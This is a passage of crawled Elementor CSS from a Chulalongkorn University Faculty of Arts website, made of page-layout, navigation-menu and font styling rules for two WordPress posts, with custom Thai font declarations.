0.3s;}.elementor-3716 .elementor-element.elementor-element-f475a0d{text-align:left;}.elementor-3716 .elementor-element.elementor-element-f475a0d .elementor-heading-title{color:#FFFFFF;}.elementor-3716 .elementor-element.elementor-element-f475a0d > .elementor-widget-container{padding:0px 0px 0px 20px;}.elementor-3716 .elementor-element.elementor-element-c12341e{text-align:left;color:#FFFFFF;font-family:"Chulalongkorn Reg", Chulalongkorn Reg;font-size:22px;}.elementor-3716 .elementor-element.elementor-element-c12341e > .elementor-widget-container{margin:18px 0px 0px 0px;padding:0px 0px 0px 20px;}.elementor-3716 .elementor-element.elementor-element-0aabcd1 .elementor-button .elementor-align-icon-right{margin-left:10px;}.elementor-3716 .elementor-element.elementor-element-0aabcd1 .elementor-button .elementor-align-icon-left{margin-right:10px;}.elementor-3716 .elementor-element.elementor-element-0aabcd1 .elementor-button{font-family:"Bai Jamjuree", Chulalongkorn Reg;font-size:18px;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;fill:var( --e-global-color-5d72c847 );color:var( --e-global-color-5d72c847 );background-color:#02010100;border-radius:0px 0px 0px 0px;}.elementor-3716 .elementor-element.elementor-element-0aabcd1 .elementor-button:hover, .elementor-3716 .elementor-element.elementor-element-0aabcd1 .elementor-button:focus{background-color:var( --e-global-color-text );}.elementor-3716 .elementor-element.elementor-element-0aabcd1{width:auto;max-width:auto;}.elementor-3716 .elementor-element.elementor-element-c70aabe .elementor-button .elementor-align-icon-right{margin-left:10px;}.elementor-3716 .elementor-element.elementor-element-c70aabe .elementor-button .elementor-align-icon-left{margin-right:10px;}.elementor-3716 .elementor-element.elementor-element-c70aabe .elementor-button{font-family:"Bai Jamjuree", Chulalongkorn Reg;font-size:18px;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;fill:var( --e-global-color-5d72c847 );color:var( --e-global-color-5d72c847 );background-color:#02010100;border-radius:0px 0px 0px 0px;}.elementor-3716 .elementor-element.elementor-element-c70aabe .elementor-button:hover, .elementor-3716 .elementor-element.elementor-element-c70aabe .elementor-button:focus{background-color:var( --e-global-color-text );}.elementor-3716 .elementor-element.elementor-element-c70aabe{width:auto;max-width:auto;}.elementor-3716 .elementor-element.elementor-element-44fde48 .elementor-button .elementor-align-icon-right{margin-left:10px;}.elementor-3716 .elementor-element.elementor-element-44fde48 .elementor-button .elementor-align-icon-left{margin-right:10px;}.elementor-3716 .elementor-element.elementor-element-44fde48 .elementor-button{font-family:"Bai Jamjuree", Chulalongkorn Reg;font-size:18px;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;fill:var( --e-global-color-5d72c847 );color:var( --e-global-color-5d72c847 );background-color:#02010100;border-radius:0px 0px 0px 0px;}.elementor-3716 .elementor-element.elementor-element-44fde48 .elementor-button:hover, .elementor-3716 .elementor-element.elementor-element-44fde48 .elementor-button:focus{background-color:var( --e-global-color-text );}.elementor-3716 .elementor-element.elementor-element-44fde48{width:auto;max-width:auto;}.elementor-3716 .elementor-element.elementor-element-d2c2adf:not(.elementor-motion-effects-element-type-background), .elementor-3716 .elementor-element.elementor-element-d2c2adf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#424245;}.elementor-3716 .elementor-element.elementor-element-d2c2adf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 10px 80px;}.elementor-3716 .elementor-element.elementor-element-d2c2adf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3716 .elementor-element.elementor-element-296e883{text-align:left;}.elementor-3716 .elementor-element.elementor-element-296e883 .elementor-heading-title{color:#E0E0E0;font-family:"Bai Jamjuree", Chulalongkorn Reg;font-size:14px;}.elementor-3716 .elementor-element.elementor-element-296e883 > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-3716 .elementor-element.elementor-element-b40bf84{--divider-border-style:solid;--divider-color:#DDDDDD;--divider-border-width:1px;}.elementor-3716 .elementor-element.elementor-element-b40bf84 .elementor-divider-separator{width:70%;margin:0 auto;margin-left:0;}.elementor-3716 .elementor-element.elementor-element-b40bf84 .elementor-divider{text-align:left;padding-top:9px;padding-bottom:9px;}.elementor-3716 .elementor-element.elementor-element-29f3e3b .elementor-nav-menu .elementor-item{font-family:"Bai Jamjuree", Chulalongkorn Reg;font-size:14px;}.elementor-3716 .elementor-element.elementor-element-29f3e3b .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:5px;padding-right:5px;padding-top:5px;padding-bottom:5px;}.elementor-3716 .elementor-element.elementor-element-29f3e3b .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3716 .elementor-element.elementor-element-29f3e3b .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3716 .elementor-element.elementor-element-29f3e3b .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3716 .elementor-element.elementor-element-29f3e3b .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-3716 .elementor-element.elementor-element-29f3e3b .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-437c0a7f );}.elementor-3716 .elementor-element.elementor-element-29f3e3b .elementor-item:before{border-radius:0px;}.elementor-3716 .elementor-element.elementor-element-29f3e3b .e--animation-shutter-in-horizontal .elementor-item:before{border-radius:0px 0px 0 0;}.elementor-3716 .elementor-element.elementor-element-29f3e3b .e--animation-shutter-in-horizontal .elementor-item:after{border-radius:0 0 0px 0px;}.elementor-3716 .elementor-element.elementor-element-29f3e3b .e--animation-shutter-in-vertical .elementor-item:before{border-radius:0 0px 0px 0;}.elementor-3716 .elementor-element.elementor-element-29f3e3b .e--animation-shutter-in-vertical .elementor-item:after{border-radius:0px 0 0 0px;}.elementor-3716 .elementor-element.elementor-element-29f3e3b .elementor-nav-menu--dropdown{background-color:#F3F3F4;}.elementor-3716 .elementor-element.elementor-element-b9049d1{text-align:left;}.elementor-3716 .elementor-element.elementor-element-b9049d1 .elementor-heading-title{color:#E0E0E0;font-family:"Bai Jamjuree", Chulalongkorn Reg;font-size:14px;}.elementor-3716 .elementor-element.elementor-element-b9049d1 > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-3716 .elementor-element.elementor-element-32999cb{--divider-border-style:solid;--divider-color:#DDDDDD;--divider-border-width:1px;}.elementor-3716 .elementor-element.elementor-element-32999cb .elementor-divider-separator{width:70%;margin:0 auto;margin-left:0;}.elementor-3716 .elementor-element.elementor-element-32999cb .elementor-divider{text-align:left;padding-top:9px;padding-bottom:9px;}.elementor-3716 .elementor-element.elementor-element-44c2dbc .elementor-nav-menu .elementor-item{font-family:"Bai Jamjuree", Chulalongkorn Reg;font-size:14px;}.elementor-3716 .elementor-element.elementor-element-44c2dbc .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:5px;padding-right:5px;padding-top:5px;padding-bottom:5px;}.elementor-3716 .elementor-element.elementor-element-44c2dbc .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3716 .elementor-element.elementor-element-44c2dbc .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3716 .elementor-element.elementor-element-44c2dbc .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3716 .elementor-element.elementor-element-44c2dbc .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-3716 .elementor-element.elementor-element-44c2dbc .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-437c0a7f );}.elementor-3716 .elementor-element.elementor-element-44c2dbc .elementor-item:before{border-radius:0px;}.elementor-3716 .elementor-element.elementor-element-44c2dbc .e--animation-shutter-in-horizontal .elementor-item:before{border-radius:0px 0px 0 0;}.elementor-3716 .elementor-element.elementor-element-44c2dbc .e--animation-shutter-in-horizontal .elementor-item:after{border-radius:0 0 0px 0px;}.elementor-3716 .elementor-element.elementor-element-44c2dbc .e--animation-shutter-in-vertical .elementor-item:before{border-radius:0 0px 0px 0;}.elementor-3716 .elementor-element.elementor-element-44c2dbc .e--animation-shutter-in-vertical .elementor-item:after{border-radius:0px 0 0 0px;}.elementor-3716 .elementor-element.elementor-element-44c2dbc .elementor-nav-menu--dropdown{background-color:#F3F3F4;}.elementor-3716 .elementor-element.elementor-element-14d2da9{text-align:left;}.elementor-3716 .elementor-element.elementor-element-14d2da9 .elementor-heading-title{color:#E0E0E0;font-family:"Bai Jamjuree", Chulalongkorn Reg;font-size:14px;}.elementor-3716 .elementor-element.elementor-element-14d2da9 > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-3716 .elementor-element.elementor-element-9d533a5{--divider-border-style:solid;--divider-color:#DDDDDD;--divider-border-width:1px;}.elementor-3716 .elementor-element.elementor-element-9d533a5 .elementor-divider-separator{width:70%;margin:0 auto;margin-left:0;}.elementor-3716 .elementor-element.elementor-element-9d533a5 .elementor-divider{text-align:left;padding-top:9px;padding-bottom:9px;}.elementor-3716 .elementor-element.elementor-element-36ad58b .elementor-nav-menu .elementor-item{font-family:"Bai Jamjuree", Chulalongkorn Reg;font-size:14px;}.elementor-3716 .elementor-element.elementor-element-36ad58b .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:5px;padding-right:5px;padding-top:5px;padding-bottom:5px;}.elementor-3716 .elementor-element.elementor-element-36ad58b .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3716 .elementor-element.elementor-element-36ad58b .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3716 .elementor-element.elementor-element-36ad58b .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3716 .elementor-element.elementor-element-36ad58b .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-3716 .elementor-element.elementor-element-36ad58b .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-437c0a7f );}.elementor-3716 .elementor-element.elementor-element-36ad58b .elementor-item:before{border-radius:0px;}.elementor-3716 .elementor-element.elementor-element-36ad58b .e--animation-shutter-in-horizontal .elementor-item:before{border-radius:0px 0px 0 0;}.elementor-3716 .elementor-element.elementor-element-36ad58b .e--animation-shutter-in-horizontal .elementor-item:after{border-radius:0 0 0px 0px;}.elementor-3716 .elementor-element.elementor-element-36ad58b .e--animation-shutter-in-vertical .elementor-item:before{border-radius:0 0px 0px 0;}.elementor-3716 .elementor-element.elementor-element-36ad58b .e--animation-shutter-in-vertical .elementor-item:after{border-radius:0px 0 0 0px;}.elementor-3716 .elementor-element.elementor-element-36ad58b .elementor-nav-menu--dropdown{background-color:#F3F3F4;}.elementor-3716 .elementor-element.elementor-element-946f150{text-align:left;}.elementor-3716 .elementor-element.elementor-element-946f150 .elementor-heading-title{color:#E0E0E0;font-family:"Bai Jamjuree", Chulalongkorn Reg;font-size:14px;}.elementor-3716 .elementor-element.elementor-element-946f150 > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-3716 .elementor-element.elementor-element-bc41f96{--divider-border-style:solid;--divider-color:#DDDDDD;--divider-border-width:1px;}.elementor-3716 .elementor-element.elementor-element-bc41f96 .elementor-divider-separator{width:70%;margin:0 auto;margin-left:0;}.elementor-3716 .elementor-element.elementor-element-bc41f96 .elementor-divider{text-align:left;padding-top:9px;padding-bottom:9px;}.elementor-3716 .elementor-element.elementor-element-840957e .elementor-nav-menu .elementor-item{font-family:"Bai Jamjuree", Chulalongkorn Reg;font-size:14px;}.elementor-3716 .elementor-element.elementor-element-840957e .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:5px;padding-right:5px;padding-top:5px;padding-bottom:5px;}.elementor-3716 .elementor-element.elementor-element-840957e .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3716 .elementor-element.elementor-element-840957e .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3716 .elementor-element.elementor-element-840957e .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3716 .elementor-element.elementor-element-840957e .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-3716 .elementor-element.elementor-element-840957e .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-437c0a7f );}.elementor-3716 .elementor-element.elementor-element-840957e .elementor-item:before{border-radius:0px;}.elementor-3716 .elementor-element.elementor-element-840957e .e--animation-shutter-in-horizontal .elementor-item:before{border-radius:0px 0px 0 0;}.elementor-3716 .elementor-element.elementor-element-840957e .e--animation-shutter-in-horizontal .elementor-item:after{border-radius:0 0 0px 0px;}.elementor-3716 .elementor-element.elementor-element-840957e .e--animation-shutter-in-vertical .elementor-item:before{border-radius:0 0px 0px 0;}.elementor-3716 .elementor-element.elementor-element-840957e .e--animation-shutter-in-vertical .elementor-item:after{border-radius:0px 0 0 0px;}.elementor-3716 .elementor-element.elementor-element-840957e .elementor-nav-menu--dropdown{background-color:#F3F3F4;}.elementor-3716 .elementor-element.elementor-element-60bd3ff:not(.elementor-motion-effects-element-type-background), .elementor-3716 .elementor-element.elementor-element-60bd3ff > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#424245;}.elementor-3716 .elementor-element.elementor-element-60bd3ff{border-style:solid;border-width:2px 0px 0px 0px;border-color:var( --e-global-color-secondary );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 80px 0px 80px;}.elementor-3716 .elementor-element.elementor-element-60bd3ff > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3716 .elementor-element.elementor-element-d4cb4bb > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3716 .elementor-element.elementor-element-d4cb4bb{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-3716 .elementor-element.elementor-element-980c0eb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3716 .elementor-element.elementor-element-980c0eb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3716 .elementor-element.elementor-element-980c0eb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3716 .elementor-element.elementor-element-c702811{text-align:right;color:var( --e-global-color-20f2de0a );font-family:"Bai Jamjuree", Chulalongkorn Reg;font-size:13px;font-weight:200;}@media(max-width:1234px) and (min-width:767px){.elementor-3716 .elementor-element.elementor-element-8cac151{width:50%;}.elementor-3716 .elementor-element.elementor-element-7721972{width:50%;}.elementor-3716 .elementor-element.elementor-element-c01ef96{width:100%;}}@media(max-width:1234px){.elementor-3716 .elementor-element.elementor-element-40725c2c{padding:50px 20px 50px 20px;}.elementor-3716 .elementor-element.elementor-element-e35597b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3716 .elementor-element.elementor-element-cda6f28{padding:50px 20px 50px 20px;}.elementor-3716 .elementor-element.elementor-element-2d26f2d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3716 .elementor-element.elementor-element-587c45f{padding:30px 10px 40px 10px;}.elementor-3716 .elementor-element.elementor-element-f475a0d{text-align:left;}.elementor-3716 .elementor-element.elementor-element-f475a0d > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-3716 .elementor-element.elementor-element-c12341e{text-align:left;}.elementor-3716 .elementor-element.elementor-element-c12341e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 10px;}.elementor-3716 .elementor-element.elementor-element-0aabcd1 .elementor-button{padding:10px 10px 10px 10px;}.elementor-3716 .elementor-element.elementor-element-c70aabe .elementor-button{padding:10px 10px 10px 10px;}.elementor-3716 .elementor-element.elementor-element-44fde48 .elementor-button{padding:10px 10px 10px 10px;}.elementor-3716 .elementor-element.elementor-element-60bd3ff{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3716 .elementor-element.elementor-element-5079d96 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3716 .elementor-element.elementor-element-d4cb4bb{margin-top:0px;margin-bottom:0px;}.elementor-3716 .elementor-element.elementor-element-980c0eb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 15px 0px 0px;}.elementor-3716 .elementor-element.elementor-element-c702811 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 0px 0px 0px;}}@media(max-width:766px){.elementor-3716 .elementor-element.elementor-element-40725c2c{padding:40px 15px 40px 15px;}.elementor-3716 .elementor-element.elementor-element-e35597b{text-align:left;font-size:18px;}.elementor-3716 .elementor-element.elementor-element-e35597b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3716 .elementor-element.elementor-element-cda6f28{padding:30px 5px 30px 5px;}.elementor-3716 .elementor-element.elementor-element-36e4ef1{text-align:center;}.elementor-3716 .elementor-element.elementor-element-2d26f2d{columns:1;text-align:center;font-size:18px;}.elementor-3716 .elementor-element.elementor-element-2d26f2d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 0px;}.elementor-3716 .elementor-element.elementor-element-587c45f{padding:30px 10px 30px 10px;}.elementor-3716 .elementor-element.elementor-element-f475a0d{text-align:center;}.elementor-3716 .elementor-element.elementor-element-c12341e{columns:1;text-align:center;font-size:18px;}.elementor-3716 .elementor-element.elementor-element-c12341e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 0px;}.elementor-3716 .elementor-element.elementor-element-60bd3ff{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3716 .elementor-element.elementor-element-5079d96 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3716 .elementor-element.elementor-element-d4cb4bb{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-3716 .elementor-element.elementor-element-980c0eb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3716 .elementor-element.elementor-element-980c0eb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3716 .elementor-element.elementor-element-980c0eb.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3716 .elementor-element.elementor-element-980c0eb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3716 .elementor-element.elementor-element-980c0eb > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3716 .elementor-element.elementor-element-c702811{text-align:center;font-size:12px;}.elementor-3716 .elementor-element.elementor-element-c702811 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Chulalongkorn Reg';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.arts.chula.ac.th/~sandbox/aksorn/th/wp-content/uploads/2020/04/Chula-Fonts_CHULALONGKORNReg.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://www.arts.chula.ac.th/th/wp-content/uploads/elementor/css/post-3662.css?ver=1745177466
body_size: 1708
content:
.elementor-3662 .elementor-element.elementor-element-3ca83293 > .elementor-container{max-width:1100px;}.elementor-3662 .elementor-element.elementor-element-3ca83293 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3662 .elementor-element.elementor-element-3ca83293:not(.elementor-motion-effects-element-type-background), .elementor-3662 .elementor-element.elementor-element-3ca83293 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#323232;background-image:url("https://www.arts.chula.ac.th/th/wp-content/uploads/2020/06/220-scaled.jpg");background-position:center center;background-size:cover;}.elementor-3662 .elementor-element.elementor-element-3ca83293 > .elementor-background-overlay{background-color:#5C5C61;opacity:0.8;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3662 .elementor-element.elementor-element-3ca83293{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 130px 0px;}.elementor-3662 .elementor-element.elementor-element-3b632f9 > .elementor-element-populated{margin:0% 33% 0% 0%;--e-column-margin-right:33%;--e-column-margin-left:0%;}.elementor-3662 .elementor-element.elementor-element-4f973b0c{text-align:left;}.elementor-3662 .elementor-element.elementor-element-4f973b0c .elementor-heading-title{color:#ffffff;font-family:"Sarabun", Chulalongkorn Reg;font-size:32px;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;}.elementor-3662 .elementor-element.elementor-element-4f973b0c > .elementor-widget-container{margin:-10px 0px 40px 0px;}.elementor-3662 .elementor-element.elementor-element-61c15a15{margin-top:40px;margin-bottom:40px;z-index:1;}.elementor-3662 .elementor-element.elementor-element-2e56c44a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3662 .elementor-element.elementor-element-2e56c44a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-3662 .elementor-element.elementor-element-2e56c44a > .elementor-element-populated, .elementor-3662 .elementor-element.elementor-element-2e56c44a > .elementor-element-populated > .elementor-background-overlay, .elementor-3662 .elementor-element.elementor-element-2e56c44a > .elementor-background-slideshow{border-radius:12px 12px 12px 12px;}.elementor-3662 .elementor-element.elementor-element-2e56c44a > .elementor-element-populated{box-shadow:0px 0px 20px 0px rgba(0,0,0,0.09);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-140px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:35px 35px 35px 35px;}.elementor-3662 .elementor-element.elementor-element-2e56c44a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3662 .elementor-element.elementor-element-2e56c44a{z-index:2;}.elementor-3662 .elementor-element.elementor-element-5be7dc2 .elementor-icon-list-icon i{color:#BE4A73;font-size:13px;}.elementor-3662 .elementor-element.elementor-element-5be7dc2 .elementor-icon-list-icon svg{fill:#BE4A73;--e-icon-list-icon-size:13px;}.elementor-3662 .elementor-element.elementor-element-5be7dc2 .elementor-icon-list-icon{width:13px;}body:not(.rtl) .elementor-3662 .elementor-element.elementor-element-5be7dc2 .elementor-icon-list-text{padding-left:8px;}body.rtl .elementor-3662 .elementor-element.elementor-element-5be7dc2 .elementor-icon-list-text{padding-right:8px;}.elementor-3662 .elementor-element.elementor-element-5be7dc2 .elementor-icon-list-text, .elementor-3662 .elementor-element.elementor-element-5be7dc2 .elementor-icon-list-text a{color:#BE4A73;}.elementor-3662 .elementor-element.elementor-element-5be7dc2 .elementor-icon-list-item{font-family:"Sarabun", Chulalongkorn Reg;font-size:13px;}.elementor-3662 .elementor-element.elementor-element-5be7dc2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 40px 0px;}.elementor-3662 .elementor-element.elementor-element-d44ad59{text-align:center;}.elementor-3662 .elementor-element.elementor-element-d44ad59 img{border-radius:0px 0px 0px 0px;}.elementor-3662 .elementor-element.elementor-element-d44ad59 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-3662 .elementor-element.elementor-element-19c74692{font-family:var( --e-global-typography-text-font-family ), Chulalongkorn Reg;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );}.elementor-3662 .elementor-element.elementor-element-19c74692 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:30px 0px 20px 0px;}.elementor-3662 .elementor-element.elementor-element-3e817787 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:40px 0px 0px 0px;}.elementor-3662 .elementor-element.elementor-element-ffaa92e > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-3662 .elementor-element.elementor-element-2c5e931:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3662 .elementor-element.elementor-element-2c5e931 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3662 .elementor-element.elementor-element-2c5e931 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 45px 40px 45px;}.elementor-3662 .elementor-element.elementor-element-2c5e931 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3662 .elementor-element.elementor-element-5b9de53e .elementor-heading-title{color:#000000;line-height:1.6em;}.elementor-3662 .elementor-element.elementor-element-5b9de53e > .elementor-widget-container{margin:50px 0px 20px 0px;}.elementor-3662 .elementor-element.elementor-element-7d2a85cc .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-3662 .elementor-element.elementor-element-7d2a85cc:after{content:"1";}.elementor-3662 .elementor-element.elementor-element-7d2a85cc .elementor-post__thumbnail__link{width:20%;}.elementor-3662 .elementor-element.elementor-element-7d2a85cc{--grid-column-gap:25px;--grid-row-gap:25px;}.elementor-3662 .elementor-element.elementor-element-7d2a85cc .elementor-post__thumbnail{border-radius:8px 8px 8px 8px;}.elementor-3662 .elementor-element.elementor-element-7d2a85cc.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-3662 .elementor-element.elementor-element-7d2a85cc.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-3662 .elementor-element.elementor-element-7d2a85cc.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-3662 .elementor-element.elementor-element-7d2a85cc .elementor-post__title, .elementor-3662 .elementor-element.elementor-element-7d2a85cc .elementor-post__title a{font-family:"TH Sarabun Reg", Chulalongkorn Reg;font-size:16px;}.elementor-3662 .elementor-element.elementor-element-7d2a85cc > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-3662 .elementor-element.elementor-element-67f8d65 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-3662 .elementor-element.elementor-element-67f8d65 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-3662 .elementor-element.elementor-element-67f8d65 .elementor-button{font-family:"TH Sarabun Reg", Chulalongkorn Reg;font-size:14px;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;text-shadow:0px 0px 10px rgba(0, 0, 0, 0);fill:var( --e-global-color-text );color:var( --e-global-color-text );background-color:rgba(255, 255, 255, 0);border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-16fdbcd9 );border-radius:8px 8px 8px 8px;padding:7px 7px 7px 7px;}.elementor-3662 .elementor-element.elementor-element-67f8d65 .elementor-button:hover, .elementor-3662 .elementor-element.elementor-element-67f8d65 .elementor-button:focus{color:#FFFFFF;background-color:#5C5C61;}.elementor-3662 .elementor-element.elementor-element-67f8d65 .elementor-button:hover svg, .elementor-3662 .elementor-element.elementor-element-67f8d65 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-3662 .elementor-element.elementor-element-67f8d65 > .elementor-widget-container{margin:20px 0px 30px 0px;}.elementor-3662 .elementor-element.elementor-element-67f8d65{width:100%;max-width:100%;align-self:center;}body.elementor-page-3662:not(.elementor-motion-effects-element-type-background), body.elementor-page-3662 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(max-width:1234px) and (min-width:767px){.elementor-3662 .elementor-element.elementor-element-2e56c44a{width:100%;}.elementor-3662 .elementor-element.elementor-element-2c5e931{width:100%;}}@media(max-width:1234px){.elementor-3662 .elementor-element.elementor-element-3ca83293{padding:60px 0px 60px 0px;}.elementor-3662 .elementor-element.elementor-element-3b632f9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 80px 0px 80px;}.elementor-3662 .elementor-element.elementor-element-4f973b0c{text-align:center;}.elementor-3662 .elementor-element.elementor-element-61c15a15{margin-top:0px;margin-bottom:0px;}.elementor-3662 .elementor-element.elementor-element-2e56c44a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3662 .elementor-element.elementor-element-19c74692{font-size:var( --e-global-typography-text-font-size );}.elementor-3662 .elementor-element.elementor-element-2c5e931 > .elementor-element-populated{padding:40px 40px 40px 40px;}}@media(max-width:766px){.elementor-3662 .elementor-element.elementor-element-3ca83293{padding:0px 0px 0px 0px;}.elementor-3662 .elementor-element.elementor-element-3b632f9 > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-3662 .elementor-element.elementor-element-19c74692{font-size:var( --e-global-typography-text-font-size );}.elementor-3662 .elementor-element.elementor-element-7d2a85cc .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-3662 .elementor-element.elementor-element-7d2a85cc:after{content:"1";}.elementor-3662 .elementor-element.elementor-element-7d2a85cc .elementor-post__thumbnail__link{width:20%;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'TH Sarabun Reg';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.arts.chula.ac.th/~sandbox/aksorn/th/wp-content/uploads/2020/05/Sarabun-Regular.ttf') format('truetype');
}
/* End Custom Fonts CSS */